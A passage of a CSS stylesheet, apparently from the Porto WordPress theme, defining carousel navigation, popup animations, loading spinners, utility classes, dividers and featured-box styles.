    margin-top: 1em;

}

.owl-carousel.stage-margin .owl-stage-outer {

    margin-left: 40px;

    margin-right: 40px;

}

.owl-carousel.stage-margin .owl-stage-outer .owl-stage {

    padding-left: 0 !important;

    padding-right: 0 !important;

}

.owl-carousel.show-nav-hover .owl-nav {

    opacity: 0;

    -webkit-transition: opacity 0.2s ease-in-out;

    -moz-transition: opacity 0.2s ease-in-out;

    transition: opacity 0.2s ease-in-out;

}

.owl-carousel.show-nav-hover .owl-nav .owl-prev {

    left: -15px;

}

.owl-carousel.show-nav-hover .owl-nav .owl-next {

    right: -15px;

}

.owl-carousel.show-nav-hover:hover .owl-nav {

    opacity: 1;

}

.owl-carousel.show-nav-title .owl-nav {

    top: 0;

    right: 0;

    margin-top: -45px;

    width: auto;

}

.owl-carousel.show-nav-title .owl-nav [class*="owl-"], .owl-carousel.show-nav-title .owl-nav [class*="owl-"]:hover, .owl-carousel.show-nav-title .owl-nav [class*="owl-"]:active {

    font-size: 18px;

    background: transparent !important;

    width: 18px;

    font-size: 18px;

    padding-left: 0;

    padding-right: 0;

}

.owl-carousel.show-nav-title .owl-nav .owl-prev {

    left: -45px;

}

.owl-carousel.show-nav-title.post-carousel .owl-nav, .owl-carousel.show-nav-title.portfolio-carousel .owl-nav, .owl-carousel.show-nav-title.member-carousel .owl-nav, .owl-carousel.show-nav-title.product-carousel .owl-nav {

    right: 10px;

}

.owl-carousel.nav-bottom .owl-nav {

    position: static;

    margin: 0;

    padding: 0;

    width: auto;

}

.owl-carousel.nav-bottom .owl-nav .owl-prev, .owl-carousel.nav-bottom .owl-nav .owl-next {

    position: static;

}

.owl-carousel.rounded-nav .owl-nav [class*="owl-"], .owl-carousel.rounded-nav .owl-nav [class*="owl-"]:hover {

    padding: 3px 7px;

    border-radius: 50%;

    background: transparent !important;

    border: 1px solid #999 !important;

    color: #999;

    width: 30px;

}

.owl-carousel.nav-inside .owl-dots {

    bottom: 2px;

    margin-top: 10px;

    position: absolute;

    right: 6px;

}

.owl-carousel.nav-inside .owl-nav .owl-prev {

    left: 0;

}

.owl-carousel.nav-inside .owl-nav .owl-next {

    right: 0;

}

.owl-carousel.nav-inside-left .owl-dots {

    left: 6px;

    right: auto;

}

.owl-carousel.nav-inside-center .owl-dots {

    right: 6px;

    left: 6px;

}

.owl-carousel.full-width .owl-nav, .owl-carousel.big-nav .owl-nav {

    margin-top: -30px;

}

.owl-carousel.full-width .owl-nav [class*="owl-"], .owl-carousel.big-nav .owl-nav [class*="owl-"], .owl-carousel.full-width .owl-nav [class*="owl-"]:hover, .owl-carousel.big-nav .owl-nav [class*="owl-"]:hover {

    height: auto;

    padding: 20px 0;

    margin: 0;

}

.owl-carousel.full-width .owl-nav .owl-prev, .owl-carousel.big-nav .owl-nav .owl-prev {

    border-radius: 0 4px 4px 0;

    left: 0;

}

.owl-carousel.full-width .owl-nav .owl-next, .owl-carousel.big-nav .owl-nav .owl-next {

    border-radius: 4px 0 0 4px;

    right: 0;

}

.owl-carousel.top-border {

    border-top: 1px solid #dbdbdb;

    padding-top: 18px;

}

.owl-carousel .owl-item .owl-lazy {

    -webkit-transition: all 0.2s linear 0s, opacity 400ms ease 0s;

    -moz-transition: all 0.2s linear 0s, opacity 400ms ease 0s;

    transition: all 0.2s linear 0s, opacity 400ms ease 0s;

}

.owl-carousel .wpb_content_element {

    margin-bottom: 0;

}

/* Spaced */.owl-carousel-spaced {

    margin-left: -5px;

}

.owl-carousel-spaced .owl-item > div {

    margin: 5px;

}

/* Testimonials */.owl-carousel.testimonials img {

    display: inline-block;

    height: 70px;

    width: 70px;

}

/* Responsive */@media (max-width: 479px) {

    .owl-carousel-spaced {

        margin-left: 0;

    }

}

/* Slick Slider */.slick-slider .slick-dots li {

    opacity: 1 !important;

}

.slick-slider .slick-dots li i {

    color: #d6d6d6;

}

.slick-slider .slick-prev {

    width: auto;

    height: auto;

    left: 0;

    text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3);

}

.slick-slider .slick-next {

    width: auto;

    height: auto;

    right: 0;

    text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3);

}

@media (max-width: 767px) {

    .slick-slider .slick-prev, .slick-slider .slick-next {

        display: none !important;

    }

}

.dots-inner .slick-slider ul.slick-dots, .slick-slider.dots-inner ul.slick-dots {

    position: absolute !important;

    bottom: 10px !important;

}

[dir="rtl"] .slick-prev:before, [dir="rtl"] .slick-next:before {

    display: none;

}

[dir="rtl"] .slick-prev i:before {

    content: "\e60d";

}

[dir="rtl"] .slick-next i:before {

    content: "\e60c";

}

.yith-wcan-loading {

    position: relative;

}

#fancybox-loading div {

    background-image: none;

    display: none;

}

.yith-wcan-loading, .master-slider .ms-loading-container .ms-loading, .master-slider .ms-slide .ms-slide-loading, #fancybox-loading, .slick-slider .slick-loading .slick-list, .ult-carousel-wrapper > div:first-child > .ult-item-wrap:first-child, #infscr-loading .infinite-loading, .porto-ajax-loading {

    background-image: none;

    background-color: transparent;

    border-radius: 0;

    box-shadow: none;

    opacity: 1;

}

.yith-wcan-loading:before, .master-slider .ms-loading-container .ms-loading:before, .master-slider .ms-slide .ms-slide-loading:before, #fancybox-loading:before, .slick-slider .slick-loading .slick-list:before, .ult-carousel-wrapper > div:first-child > .ult-item-wrap:first-child:before, #infscr-loading .infinite-loading:before, .porto-ajax-loading:before {

    content: " ";

    display: inline-block !important;

    border-width: 3px 5px 2px 0;

    width: 32px;

    height: 32px;

    -moz-animation: spin 0.8s infinite linear;

    -o-animation: spin 0.8s infinite linear;

    -webkit-animation: spin 0.8s infinite linear;

    animation: spin 0.8s infinite linear;

    display: inline-block;

    border-image: none;

    border-radius: 20px;

    border-style: solid;

    border-bottom-color: transparent !important;

    vertical-align: middle;

    position: absolute;

    margin: auto;

    left: 0;

    right: 0;

    top: 0;

    bottom: 0;

}

.carousel-areas {

    background: transparent url(../images/patterns/stripes.png) repeat 0 0;

    padding-top: 10px;

    padding-left: 10px !important;

    padding-right: 10px !important;

    padding-bottom: 0;

    border-radius: 6px;

    max-width: 750px;

    margin-left: auto !important;

    margin-right: auto !important;

}

.carousel-areas > div {

    padding-left: 0 !important;

    padding-right: 0 !important;

}

.carousel-areas .ult-carousel-wrapper {

    margin-bottom: 10px;

    box-shadow: 0 5px 5px rgba(0, 0, 0, 0.2);

}

.carousel-areas .ult-carousel-wrapper .slick-prev {

    left: -50px;

    border-radius: 3px !important;

}

.carousel-areas .ult-carousel-wrapper .slick-next {

    right: -50px;

    border-radius: 3px !important;

}

@media (max-width: 991px) {

    .carousel-areas {

        overflow: hidden;

    }

}

.porto-ajax-loading:before {

    z-index: 2;

}

.porto-ajax-loading:after {

    background-color: #fff;

    content: " ";

    position: absolute;

    margin: auto;

    left: 0;

    right: 0;

    top: 0;

    bottom: 0;

    opacity: 0.15;

    z-index: 1;

}

/* Video */.video-slide .ms-slide-bgvideocont:after {

    content: "";

    position: absolute;

    display: block;

    width: 100%;

    height: 100%;

    top: 0;

    left: 0;

    background: #000;

    opacity: 0.5;

}

.fit-video {

    line-height: 1;

    position: relative;

    width: 100%;

}

.fit-video iframe {

    width: 100% !important;

}

.text-muted {

    color: #999 !important;

}

html.dark .text-muted {

    color: #505461 !important;

}

.text-dark {

    color: #1d2127 !important;

}

.text-dark.wpb_text_column p {

    color: #1d2127 !important;

}

.text-light {

    color: #fff !important;

}

.text-light.wpb_text_column p {

    color: #fff !important;

}

.font-weight-light, .text-weight-light {

    font-weight: 300;

}

.font-weight-light *, .text-weight-light * {

    font-weight: 300;

}

.font-weight-normal, .text-weight-normal {

    font-weight: 400;

}

.font-weight-normal *, .text-weight-normal * {

    font-weight: 400;

}

.font-weight-semibold, .text-weight-semibold {

    font-weight: 600;

}

.font-weight-semibold *, .text-weight-semibold * {

    font-weight: 600;

}

.font-weight-bold, .text-weight-bold {

    font-weight: 700;

}

.font-weight-bold *, .text-weight-bold * {

    font-weight: 700;

}

.text-uppercase {

    text-transform: uppercase;

}

.text-lowercase {

    text-transform: lowercase;

}

.text-capitalize {

    text-transform: capitalize;

}

/* Close */.mfp-close, .mfp-close-btn-in .mfp-close {

    font-weight: 600;

    font-size: 22px;

    color: #838383;

}

.mfp-wrap {

    direction: ltr;

}

html.browser-rtl .mfp-wrap {

    direction: rtl;

}

.mfp-content {

    direction: ltr;

}

/* No Margins */.mfp-no-margins img.mfp-img {

    padding: 0;

}

.mfp-no-margins .mfp-figure:after {

    top: 0;

    bottom: 0;

}

.mfp-no-margins .mfp-container {

    padding: 0;

}

.mfp-content .mfp-figure figure:before {

    background: #f3f3f3;

    content: "";

    position: absolute;

    width: 100%;

    top: 40px;

    bottom: 40px;

}

.mfp-content .mfp-figure img.mfp-img {

    position: relative;

}

/* Zoom */.mfp-with-zoom .mfp-container, .mfp-with-zoom.mfp-bg {

    opacity: 0.001;

    -webkit-backface-visibility: hidden;

    -webkit-transition: all 0.3s ease-out;

    -moz-transition: all 0.3s ease-out;

    transition: all 0.3s ease-out;

}

.mfp-with-zoom.mfp-ready .mfp-container {

    opacity: 1;

}

.mfp-with-zoom.mfp-ready.mfp-bg {

    opacity: 0.8;

}

.mfp-with-zoom.mfp-removing .mfp-container, .mfp-with-zoom.mfp-removing.mfp-bg {

    opacity: 0;

}

/* Animnate */.my-mfp-zoom-in .zoom-anim-dialog {

    opacity: 0;

    -webkit-transition: all 0.2s ease-in-out;

    -moz-transition: all 0.2s ease-in-out;

    transition: all 0.2s ease-in-out;

    -webkit-transform: scale(0.8);

    -moz-transform: scale(0.8);

    -ms-transform: scale(0.8);

    -o-transform: scale(0.8);

    transform: scale(0.8);

}

.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {

    opacity: 1;

    -webkit-transform: scale(1);

    -moz-transform: scale(1);

    -ms-transform: scale(1);

    -o-transform: scale(1);

    transform: scale(1);

}

.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {

    -webkit-transform: scale(0.8);

    -moz-transform: scale(0.8);

    -ms-transform: scale(0.8);

    -o-transform: scale(0.8);

    transform: scale(0.8);

    opacity: 0;

}

.my-mfp-zoom-in.mfp-bg {

    opacity: 0.001;

    /* Chrome opacity transition bug */

    -webkit-transition: opacity 0.3s ease-out;

    -moz-transition: opacity 0.3s ease-out;

    transition: opacity 0.3s ease-out;

}

.my-mfp-zoom-in.mfp-ready.mfp-bg {

    opacity: 0.8;

}

.my-mfp-zoom-in.mfp-removing.mfp-bg {

    opacity: 0;

}

.my-mfp-slide-bottom .zoom-anim-dialog {

    opacity: 0;

    -webkit-transition: all 0.2s ease-out;

    -moz-transition: all 0.2s ease-out;

    transition: all 0.2s ease-out;

    -webkit-transform: translateY(-20px) perspective(600px) rotateX(10deg);

    -moz-transform: translateY(-20px) perspective(600px) rotateX(10deg);

    -ms-transform: translateY(-20px) perspective(600px) rotateX(10deg);

    -o-transform: translateY(-20px) perspective(600px) rotateX(10deg);

    transform: translateY(-20px) perspective(600px) rotateX(10deg);

}

.my-mfp-slide-bottom.mfp-ready .zoom-anim-dialog {

    opacity: 1;

    -webkit-transform: translateY(0) perspective(600px) rotateX(0);

    -moz-transform: translateY(0) perspective(600px) rotateX(0);

    -ms-transform: translateY(0) perspective(600px) rotateX(0);

    -o-transform: translateY(0) perspective(600px) rotateX(0);

    transform: translateY(0) perspective(600px) rotateX(0);

}

.my-mfp-slide-bottom.mfp-removing .zoom-anim-dialog {

    opacity: 0;

    -webkit-transform: translateY(-10px) perspective(600px) rotateX(10deg);

    -moz-transform: translateY(-10px) perspective(600px) rotateX(10deg);

    -ms-transform: translateY(-10px) perspective(600px) rotateX(10deg);

    -o-transform: translateY(-10px) perspective(600px) rotateX(10deg);

    transform: translateY(-10px) perspective(600px) rotateX(10deg);

}

.my-mfp-slide-bottom.mfp-bg {

    opacity: 0.01;

    -webkit-transition: opacity 0.3s ease-out;

    -moz-transition: opacity 0.3s ease-out;

    transition: opacity 0.3s ease-out;

}

.my-mfp-slide-bottom.mfp-ready.mfp-bg {

    opacity: 0.8;

}

.my-mfp-slide-bottom.mfp-removing.mfp-bg {

    opacity: 0;

}

/* Popup Block */.dialog {

    background: #fff;

    padding: 20px 20px;

    text-align: left;

    max-width: 600px;

    margin: 40px auto;

    position: relative;

}

.dialog.dialog-xs {

    max-width: 200px;

}

.dialog.dialog-sm {

    max-width: 400px;

}

.dialog.dialog-md {

    max-width: 600px;

}

.dialog.dialog-lg {

    max-width: 900px;

}

/* White Popup Block */.white-popup-block {

    background: #fff;

    padding: 20px 30px;

    text-align: left;

    max-width: 600px;

    margin: 40px auto;

    position: relative;

}

.white-popup-block.white-popup-block-xs {

    max-width: 200px;

}

.white-popup-block.white-popup-block-sm {

    max-width: 400px;

}

.white-popup-block.white-popup-block-md {

    max-width: 600px;

}

.white-popup-block.white-popup-block-lg {

    max-width: 900px;

}

/* Popup */.popup-inline-content, .mfp-content .ajax-container {

    background: #fff;

    margin: 40px auto;

    max-width: 1170px;

    padding: 20px 20px;

    position: relative;

    text-align: left;

    display: none;

}

@media (max-width: 767px) {

    .popup-inline-content, .mfp-content .ajax-container {

        padding: 20px 10px;

    }

}

.mfp-content .ajax-container {

    display: block;

}

.mfp-wrap .popup-inline-content {

    display: block;

}

/* Miscellaneous */body a {

    outline: none !important;

}

li {

    line-height: 24px;

}

.inline-block {

    display: inline-block;

}

.inline {

    display: inline;

}

.center {

    text-align: center;

}

.align-left {

    text-align: left;

}

.align-right {

    text-align: right;

}

.align-center {

    text-align: center;

}

.push-bottom {

    margin-bottom: 35px;

}

.push-top {

    margin-top: 35px;

}

.block-nowrap {

    display: inline-block;

    white-space: nowrap;

}

@media (max-width: 480px) {

    .block-nowrap {

        display: inline;

    }

}

.block-inline {

    display: inline-block;

}

@media (max-width: 480px) {

    .block-inline {

        display: inline;

    }

}

.pt-left {

    float: left !important;

}

.pt-right {

    float: right !important;

}

.pt-none {

    float: none !important;

}

.bold {

    font-weight: bold;

}

.font-light {

    font-weight: 200;

}

.overflow-hidden {

    overflow: hidden;

}

.inverted {

    color: #fff;

    display: inline-block;

    padding-left: 10px;

    padding-right: 10px;

}

.text-decoration-none, .ms-btn {

    text-decoration: none !important;

}

/* Clearfix */.alert a {

    text-decoration: none;

}

.alert i {

    margin-right: 8px;

    font-size: 1.1em;

}

.alert ul {

    padding: 0;

    margin: 7px 0 0 25px;

}

.alert ul li {

    font-size: 0.9em;

}

.alert.alert-sm {

    padding: 5px 10px;

    font-size: 0.9em;

}

.alert.alert-lg {

    padding: 20px;

    font-size: 1.2em;

}

.alert.alert-default {

    background-color: #f2f2f2;

    border-color: #eaeaea;

    color: #737373;

}

.alert.alert-default .alert-link {

    color: #4c4c4c;

}

.alert.alert-dark {

    background-color: #333a44;

    border-color: #07080a;

    color: #ced3db;

}

.alert.alert-dark .alert-link {

    color: #fafbfb;

}

.br-none {

    border-radius: 0 !important;

}

.br-normal {

    border-radius: 5px !important;

}

.br-thick {

    border-radius: 7px !important;

}

.b-none {

    border: medium none !important;

}

.tf-none, .tf-none img {

    -webkit-transform: none !important;

    -moz-transform: none !important;

    -ms-transform: none !important;

    -o-transform: none !important;

    transform: none !important;

    -webkit-transition: none !important;

    -moz-transition: none !important;

    transition: none !important;

}

.bg-pos-bottom {

    background-position: center bottom !important;

}

.bg-pos-bottom-zero {

    background-position: center 0 !important;

}

.bg-pos-top {

    background-position: center top !important;

}

.bg-pos-center {

    background-position: center center !important;

}

.bg-pos-left-top {

    background-position: left top !important;

}

.bg-pos-left-bottom {

    background-position: left bottom !important;

}

.bg-pos-left-center {

    background-position: left center !important;

}

body .bg-pos-right-top {

    background-position: right top !important;

}

.bg-pos-right-bottom {

    background-position: right bottom !important;

}

.bg-pos-right-center {

    background-position: right center !important;

}

.bg-attach-fixed {

    background-attachment: fixed;

}

.color-white {

    color: #fff !important;

}

.color-white a {

    color: #fff !important;

}

table {

    width: 100%;

}

table p {

    margin: 0;

}

img {

    max-width: 100%;

    height: auto;

}

embed, iframe, object, video {

    max-width: 100%;

    vertical-align: middle;

}

th, td {

    padding: 8px;

}

dl dd {

    margin-bottom: 15px;

}

/* Blockquote */blockquote {

    font-size: 1em;

}

blockquote.with-borders {

    border-radius: 6px;

    border-top: 1px solid #dfdfdf;

    border-bottom: 1px solid #dfdfdf;

    border-left: 1px solid #ececec;

    border-right: 1px solid #ececec;

    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.04);

    padding: 15px 20px;

}

/* Content Grid */.content-grid {

    overflow: hidden;

    margin: 0 !important;

    padding: 0 !important;

}

.content-grid .content-grid-item {

    position: relative;

    padding: 25px;

    margin: 0;

}

.content-grid .content-grid-item:before, .content-grid .content-grid-item:after {

    content: '';

    position: absolute;

}

.content-grid .content-grid-item:before {

    height: 100%;

    top: 0;

    left: -1px;

    border-left: 1px solid #dadada;

}

.content-grid .content-grid-item:after {

    width: 100%;

    height: 0;

    top: auto;

    left: 0;

    bottom: -1px;

    border-bottom: 1px solid #dadada;

}

.content-grid .content-grid-item .img-responsive {

    display: inline-block;

}

.content-grid.content-grid-dashed .content-grid-item:before {

    border-left: 1px dashed #dadada;

}

.content-grid.content-grid-dashed .content-grid-item:after {

    border-bottom: 1px dashed #dadada;

}

.minicart-icon2:before {

    font-family: "FontAwesome" !important;

    font-size: 1.1em;

    content: "\f07a";

}

.minicart-icon3:before {

    font-family: "Simple-Line-Icons" !important;

    font-size: 1.1em;

    content: "\e04e";

}

.minicart-icon4:before {

    font-family: "porto" !important;

    font-size: 1.1em;

    content: "\e87f";

}

/* Cursor */.cur-pointer {

    cursor: pointer;

}

/* Font Size */.font-size-xs {

    font-size: 0.8em !important;

}

.font-size-sm {

    font-size: 0.9em !important;

}

.font-size-sm .vc_btn3 {

    font-size: 1em !important;

}

.font-size-md {

    font-size: 1em !important;

}

.font-size-lg {

    font-size: 1.1em !important;

}

.font-size-xl {

    font-size: 1.2em !important;

}

.text-xs {

    font-size: 1rem !important;

}

.text-sm {

    font-size: 1.3rem !important;

}

.text-md {

    font-size: 1.6rem !important;

}

.text-lg {

    font-size: 1.9rem !important;

}

.text-xl {

    font-size: 2.2rem !important;

}

/* Line Height */.line-height-xs {

    line-height: 16px !important;

}

.line-height-sm {

    line-height: 20px !important;

}

.line-height-md {

    line-height: 24px !important;

}

.line-height-lg {

    line-height: 28px !important;

}

.line-height-xl {

    line-height: 32px !important;

}

/* sticky class */.sticky-transition[data-plugin-sticky] {

    -webkit-transition: top 0.3s ease-in-out 0s;

    -moz-transition: top 0.3s ease-in-out 0s;

    transition: top 0.3s ease-in-out 0s;

}

/* Ajax Box */.ajax-box {

    -webkit-transition: all 0.2s;

    -moz-transition: all 0.2s;

    transition: all 0.2s;

    position: relative;

}

.ajax-box .ajax-box-content {

    -webkit-transition: all 0.2s;

    -moz-transition: all 0.2s;

    transition: all 0.2s;

    opacity: 1;

    height: auto;

}

.ajax-box .bounce-loader, .ajax-box .porto-ajax-loading {

    opacity: 0;

}

.ajax-box.ajax-box-init {

    height: 0px;

}

.ajax-box.ajax-box-loading {

    height: 300px;

}

.ajax-box.ajax-box-loading .ajax-box-content {

    opacity: 0;

    height: 300px;

}

.ajax-box.ajax-box-loading .bounce-loader, .ajax-box.ajax-box-loading .porto-ajax-loading {

    opacity: 1;

}

[data-plugin-parallax] {

    background-color: transparent;

    background-position: 50% 50%;

    background-repeat: repeat;

    background-attachment: fixed !important;

    position: relative;

    clear: both;

}

.transition-none {

    -webkit-transition: none !important;

    -moz-transition: none !important;

    transition: none !important;

}

/* Divider Line */hr {

    background-image: - webkit-linear-gradient(left, transparent, rgba(0, 0, 0, 0.15), transparent);

    background-image: linear-gradient(to right, transparent, rgba(0, 0, 0, 0.15), transparent);

    border: 0;

    height: 1px;

    margin: 22px 0;

}

hr.hide {

    display: none !important;

}

hr.short {

    margin: 11px 0;

}

hr.tall {

    margin: 44px 0;

}

hr.taller {

    margin: 66px 0;

}

hr.solid {

    background: rgba(0, 0, 0, 0.15);

}

hr.light {

    background-image: - webkit-linear-gradient(left, transparent, rgba(255, 255, 255, 0.15), transparent);

    background-image: linear-gradient(to right, transparent, rgba(255, 255, 255, 0.15), transparent);

}

hr.invisible {

    background: none;

}

.divider {

    border: 0;

    height: 1px;

    margin: 44px auto;

    background-image: - webkit-linear-gradient(left, transparent, rgba(0, 0, 0, 0.15), transparent);

    background-image: linear-gradient(to right, transparent, rgba(0, 0, 0, 0.15), transparent);

    text-align: center;

    position: relative;

    clear: both;

}

.divider.taller {

    margin: 66px auto;

}

.divider i {

    text-align: center;

    -moz-border-radius: 50px;

    -webkit-border-radius: 50px;

    background: #fff;

    border-radius: 50px;

    color: #a9a9a9;

    display: inline-block;

    height: 50px;

    line-height: 50px;

    position: absolute;

    text-align: center;

    width: 50px;

    font-size: 20px;

    margin: 0 auto 0 -25px;

    top: -25px;

    left: 50%;

    z-index: 1;

}

.divider.divider-solid {

    background: rgba(0, 0, 0, 0.15);

}

.divider.divider-icon-sm i {

    width: 30px;

    height: 30px;

    line-height: 30px;

    top: -15px;

    font-size: 15px;

    margin-left: -16px;

}

.divider.divider-icon-lg {

    margin: 86px 0;

}

.divider.divider-icon-lg i {

    width: 60px;

    height: 60px;

    line-height: 60px;

    top: -30px;

    font-size: 30px;

    margin-left: -30px;

}

.divider.divider-icon-lg.taller {

    margin: 100px auto;

}

.divider.divider-xs {

    width: 35%;

}

.divider.divider-sm {

    width: 67%;

}

.divider.divider-left i {

    left: 0;

    margin-left: 0;

    margin-right: 0;

    right: auto;

}

.divider.divider-right i {

    left: auto;

    margin-left: 0;

    margin-right: 0;

    right: 0;

}

.divider.divider-style-2 i {

    background: #f4f4f4;

    color: #a9a9a9;

}

.divider.divider-style-3 i {

    border: 1px solid #cecece;

}

.divider.divider-style-4 i {

    border: 1px solid #cecece;

}

.divider.divider-style-4 i:after {

    border: 3px solid #f4f4f4;

    border-radius: 50%;

    box-sizing: content-box;

    content: "";

    display: block;

    height: 100%;

    left: -4px;

    padding: 1px;

    position: absolute;

    top: -4px;

    width: 100%;

}

.divider.divider-small {

    margin: 22px auto;

    background: transparent;

}

.divider.divider-small hr {

    width: 50px;

    height: 1px;

    background: #555;

}

.divider.divider-small.divider-small-center {

    text-align: center;

}

.divider.divider-small.divider-small-center hr {

    margin-left: auto;

    margin-right: auto;

}

.divider.divider-small.divider-small-right {

    text-align: right;

}

.divider.divider-small.divider-small-right hr {

    margin-left: auto;

}

.divider.divider-small.divider-light hr {

    background: #ddd;

}

.divider.divider-small.divider-small-sm hr {

    height: 1px;

}

.divider.divider-small.divider-small-lg hr {

    height: 6px;

}

.divider.divider-small.tall {

    margin: 34px 0;

}

.divider.divider-small.taller {

    margin: 46px 0;

}

hr.dashed, .divider.dashed {

    background: none;

    position: relative;

}

hr.dashed:after, .divider.dashed:after {

    border: 1px dashed rgba(0, 0, 0, 0.15);

    content: "";

    display: block;

    height: 0;

    position: absolute;

    top: 50%;

    margin-top: -1px;

    width: 100%;

}

hr.pattern, .divider.pattern {

    background: none;

    position: relative;

}

hr.pattern:after, .divider.pattern:after {

    background: transparent url(../images/patterns/worn_dots.png) repeat 0 0;

    content: "";

    display: block;

    height: 15px;

    position: absolute;

    top: 50%;

    margin-top: -7px;

    width: 100%;

}

hr.pattern.pattern-2:after, .divider.pattern.pattern-2:after {

    background-image: url(../images/patterns/az_subtle.png);

}

.porto-separator {

    margin: 0 0 22px;

}

.porto-separator.short {

    margin: -11px 0 11px;

}

.porto-separator.tall {

    margin: 22px 0 44px;

}

.porto-separator.taller {

    margin: 44px 0 66px;

}

.porto-separator .separator-line {

    margin: 0 auto;

}

.porto-separator .separator-line.align_left {

    margin: 0 auto 0 0;

}

.porto-separator .separator-line.align_center {

    margin: 0 auto;

}

.porto-separator .separator-line.align_right {

    margin: 0 0 0 auto;

}

.porto-separator .separator-line-50 {

    width: 50%;

}

.porto-separator .separator-line-60 {

    width: 60%;

}

.porto-separator .separator-line-70 {

    width: 70%;

}

.porto-separator .separator-line-80 {

    width: 80%;

}

.porto-separator .separator-line-90 {

    width: 90%;

}

/* Icon Featured */.icon-featured {

    display: inline-block;

    font-size: 0px;

    margin: 15px;

    width: 110px;

    height: 110px;

    border-radius: 50%;

    text-align: center;

    position: relative;

    z-index: 1;

    color: #fff;

    font-size: 40px;

    line-height: 110px;

}

.icon-featured:after {

    pointer-events: none;

    position: absolute;

    width: 100%;

    height: 100%;

    border-radius: 50%;

    content: '';

    -webkit-box-sizing: content-box;

    -moz-box-sizing: content-box;

    box-sizing: content-box;

}

.icon-featured img {

    position: absolute;

    top: 0;

    bottom: 0;

    left: 0;

    right: 0;

    margin: auto;

    padding: 0;

}

/* Featured Box */.featured-box {

    background: #f5f5f5;

    background-color: #f5f5f5;

    background: - webkit-linear-gradient(top, #fff 1%, #f9f9f9 98%) repeat scroll 0 0 #f5f5f5;

    background: linear-gradient(to bottom, #fff 1%, #f9f9f9 98%) repeat scroll 0 0 #f5f5f5;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    border-bottom: 1px solid #dfdfdf;

    border-left: 1px solid #ececec;

    border-right: 1px solid #ececec;

    border-radius: 8px;

    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.04);

    margin-bottom: 20px;

    margin-left: auto;

    margin-right: auto;

    margin-top: 20px;

    min-height: 100px;

    position: relative;

    text-align: center;

    z-index: 1;

}

.featured-box.align-left {

    text-align: left;

}

.featured-box.align-center {

    text-align: center;

}

.featured-box.align-right {

    text-align: right;

}

.featured-box.align-justify {

    text-align: justify;

}

.woocommerce .featured-box h2, .woocommerce-page .featured-box h2, .woocommerce .featured-box h3, .woocommerce-page .featured-box h3, .woocommerce .featured-box h4, .woocommerce-page .featured-box h4 {

    font-size: 1.3em;

    font-weight: 400;

    letter-spacing: -0.7px;

    line-height: 1.42857;

    margin-top: 30px;

    margin-bottom: 15px;

    text-transform: uppercase;

}

.woocommerce .featured-box h2:first-child, .woocommerce-page .featured-box h2:first-child, .woocommerce .featured-box h3:first-child, .woocommerce-page .featured-box h3:first-child, .woocommerce .featured-box h4:first-child, .woocommerce-page .featured-box h4:first-child {

    margin-top: -5px;

}

.woocommerce .featured-box header h2, .woocommerce-page .featured-box header h2, .woocommerce .featured-box header h3, .woocommerce-page .featured-box header h3, .woocommerce .featured-box header h4, .woocommerce-page .featured-box header h4 {

    font-size: 1.1em;

    margin-top: 0 !important;

}

.featured-box h4, .featured-box .wpb_heading {

    font-size: 1.3em;

    font-weight: 400;

    letter-spacing: -0.7px;

    margin-top: 5px;

    margin-bottom: 5px;

}

.featured-box .box-content {

    border-radius: 8px;

    border-top: 1px solid #dfdfdf;

    position: relative;

    top: -1px;

    padding: 30px 20px 10px 20px;

}

@media (max-width: 767px) {

    .featured-box .box-content {

        padding: 25px 10px 5px 10px;

    }

}

.featured-box .learn-more {

    display: block;

    margin-top: 10px;

}

.featured-box .aio-icon-box {

    margin-top: 15px;

    margin-bottom: 25px;

}

.featured-box .wpb_content_element {

    margin-bottom: 20px;

}

.featured-box h2 {

    margin-bottom: 0px;

    padding: 10px 0px;

}

/* Featured Box Left */.featured-box-text-left {

    text-align: left;

}

/* Featured Boxes - Flat */.featured-boxes-flat .featured-box {

    box-shadow: none;

    margin: 10px 0;

}

.featured-boxes-flat .featured-box .box-content {

    background: #fff;

    margin-top: 65px;

}

.featured-boxes-flat .featured-box .icon-featured {

    display: inline-block;

    font-size: 38px;

    height: 90px;

    line-height: 90px;

    padding: 0;

    width: 90px;

    margin: -100px 0 -15px;

    position: relative;

    top: -37px;

}

/* Featured Boxes - Style 2 */.featured-boxes-style-2 .featured-box {

    background: none;

    border: 0;

    margin: 10px 0;

    box-shadow: none;

}

.featured-boxes-style-2 .featured-box .box-content {

    border: 0;

    padding: 0;

}

.featured-boxes-style-2 .featured-box .icon-featured {

    display: inline-block;

    font-size: 30px;

    height: 75px;

    line-height: 75px;

    padding: 0;

    width: 75px;

    margin-top: 0;

}

/* Featured Boxes - Style 3 */.featured-boxes-style-3 .featured-box {

    margin: 10px 0;

}

.featured-boxes-style-3 .featured-box .icon-featured {

    display: inline-block;

    font-size: 30px;

    height: 75px;

    line-height: 75px;

    padding: 0;

    width: 75px;

    margin-top: -35px;

    background: #fff;

    border: 3px solid #ccc;

    line-height: 68px;

}

.featured-boxes-style-3:not(.featured-boxes-flat) .featured-box {

    background: none;

    border: 0;

    box-shadow: none;

}

.featured-boxes-style-3:not(.featured-boxes-flat) .featured-box .box-content {

    border: 0;

    padding: 0;

}

/* Featured Boxes - Style 4 */.featured-boxes-style-4 .featured-box {

    background: none;

    border: 0;

    margin: 10px 0;

    box-shadow: none;

}

.featured-boxes-style-4 .featured-box .box-content {

    border: 0;

    padding: 0;

}

.featured-boxes-style-4 .featured-box .icon-featured {

    display: inline-block;

    font-size: 40px;

    height: 45px;

    line-height: 45px;

    padding: 0;

    width: 45px;

    margin-top: 0;

    margin-bottom: 10px;

    background: transparent;

    border-radius: 0;

}

/* Featured Boxes - Style 5, 6 and 7 */.featured-boxes-style-5 .featured-box, .featured-boxes-style-6 .featured-box, .featured-boxes-style-7 .featured-box {

    background: none;

    border: 0;

    box-shadow: none;

    margin: 10px 0;

}

.featured-boxes-style-5 .featured-box .box-content, .featured-boxes-style-6 .featured-box .box-content, .featured-boxes-style-7 .featured-box .box-content {

    border: 0;

    padding: 0;

}

.featured-boxes-style-5 .featured-box .box-content h4, .featured-boxes-style-6 .featured-box .box-content h4, .featured-boxes-style-7 .featured-box .box-content h4 {

    color: #2e353e;

}

.featured-boxes-style-5 .featured-box .icon-featured, .featured-boxes-style-6 .featured-box .icon-featured, .featured-boxes-style-7 .featured-box .icon-featured {

    display: inline-block;

    font-size: 30px;

